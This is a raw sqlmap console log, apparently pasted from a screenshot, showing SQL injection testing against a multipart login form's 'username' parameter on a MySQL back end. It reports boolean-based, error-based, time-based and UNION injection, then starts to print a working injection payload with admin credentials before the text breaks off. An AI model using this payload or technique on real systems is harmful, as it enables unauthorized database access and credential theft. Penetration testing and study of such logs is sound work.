 Windows PowerShell
[16:42:45] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART username' might not be injectable
[16:42:45] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART username'
[16:42:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:42:46] [INFO] (custom) POST parameter 'MULTIPART username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[16:42:47] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:42:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:42:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:42:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:42:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:42:47] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:42:47] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[16:42:47] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[16:42:47] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[16:42:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:42:47] [INFO] (custom) POST parameter 'MULTIPART username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
se (FLOOR)' injectable
[16:42:47] [INFO] testing 'Generic inline queries'
[16:42:48] [INFO] testing 'MySQL inline queries'
[16:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:42:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[16:42:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[16:42:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:42:58] [INFO] (custom) POST parameter 'MULTIPART username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
le
[16:42:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:42:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[16:42:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns.
 Automatically extending the range for current UNION query injection technique test
[16:42:58] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[16:43:06] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:43:07] [INFO] target URL appears to be UNION injectable with 12 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[16:43:12] [INFO] testing 'MySQL UNION query (17) - 1 to 20 columns'
[16:43:16] [INFO] testing 'MySQL UNION query (17) - 21 to 40 columns'
[16:43:18] [INFO] testing 'MySQL UNION query (17) - 41 to 60 columns'
[16:43:19] [INFO] testing 'MySQL UNION query (17) - 61 to 80 columns'
[16:43:20] [INFO] testing 'MySQL UNION query (17) - 81 to 100 columns'
(custom) POST parameter 'MULTIPART username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 632 HTTP(s) requests:
---
Parameter: MULTIPART username ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="firstname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="lastname"
11
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="username"
admin' AND 9506=9506 AND 'rdCC'='rdCC
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryxOv65Zyo5ASBf90v
Content-Disposition: form-data; name="type"